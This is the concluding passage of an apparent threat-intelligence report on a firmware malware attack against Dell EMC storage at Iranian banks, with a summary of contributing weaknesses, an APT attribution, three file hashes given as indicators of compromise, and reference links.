On the other hand, factors such as outdated firmware and operating systems, exposed or poorly secured management services, weak access controls, and insufficient monitoring of inter‑node (peer‑to‑peer) communications provided an ideal environment for the malware to infiltrate and propagate. These vulnerabilities, combined with the malware’s complex and multi‑stage design, made the attack not only successful but also nearly undetectable and virtually irreversible.
Ultimately, given the high level of operational coordination, the use of cutting‑edge techniques, and the intimate knowledge of Dell EMC system internals, it can be concluded with high confidence that this attack was the work of an APT group with political, financial, or destructive motives. This incident serves as a serious warning to all organizations relying on similar infrastructure and clearly demonstrates that cybersecurity at the hardware and firmware level is no longer an option, but an absolute necessity.
IOC
8e312931cc9ba7e4ca37870dfbbf97ec1cbdec0e89c53e80ba21975a42f574bc
e34f959ef3053637031bbe83a8cd6b2639f088c21f51b7c95743f975dbdd0b12
a083b0cc595caf7a3c1aed0302885bea7844da2459a07238be01857fd684c024Refs
https://www.dell.com/support/manuals/en-in/unity-600/unity_p_svc_cmd_tech_notes/serviceability-commands?guid=guid-b42c1966-679c-434c-95f1-5c922ada8165&lang=en-us
https://www.dell.com/support/kbdoc/en-in/000196684/dell-emc-unity-how-to-properly-manage-write-cache-during-sp-maintenance-activities-dell-emc-correctable
https://www.dell.com/support/kbdoc/en-id/000228388/powerstore-000228388?lang=en
https://github.com/fjullien/bmc
https://github.com/ipmitool/ipmitool
FirmBurn:How Firmware Zero‑Day and SCSI PassThru Burned Iran Banks